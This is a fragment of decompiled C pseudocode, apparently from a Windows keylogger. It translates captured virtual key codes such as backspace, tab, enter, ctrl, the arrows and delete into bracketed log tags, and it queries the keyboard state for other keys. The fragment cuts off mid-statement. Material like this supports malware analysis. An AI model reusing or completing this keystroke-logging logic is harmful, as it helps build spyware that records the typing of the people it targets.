 LOBYTE(Src[0]) = 0;
sub_7FFF20E73B90(Src, &unk_7FFF20ED20A2, 0i64);
switch ( v2 )
{
case 1:
sub_7FFF20E73B90(Src, "[lb]", 4ui64);
break;
case 2:
sub_7FFF20E73B90(Src, "[rb]", 4ui64);
break;
case 8:
sub_7FFF20E73B90(Src, "[back]", 6ui64);
break;
case 9:
sub_7FFF20E73B90(Src, "[\\t]", 4ui64);
break;
case 13:
sub_7FFF20E73B90(Src, "[\\n]\r\n", 6ui64);
break;
case 17:
sub_7FFF20E73B90(Src, "[ctrl]", 6ui64);
break;
case 19:
sub_7FFF20E73B90(Src, "[pause]", 7ui64);
break;
case 32:
sub_7FFF20E73B90(Src, " ", 1ui64);
break;
case 37:
sub_7FFF20E73B90(Src, "[<]", 3ui64);
break;
case 38:
sub_7FFF20E73B90(Src, "[^]", 3ui64);
break;
case 39:
sub_7FFF20E73B90(Src, "[>]", 3ui64);
break;
case 40:
sub_7FFF20E73B90(Src, "[v]", 3ui64);
break;
case 46:
sub_7FFF20E73B90(Src, "[del]", 5ui64);
break;
default:
memset(v180, 0, sizeof(v180));
GetKeyboardState(v180);
if ( (unsigned int)off_7FFF20EE6910((unsigned int)v2, 0i64, v180, &v161, 0) == 1 && (char)v161 > 26 )
{
*(_QWORD *)&v140 = 0i64;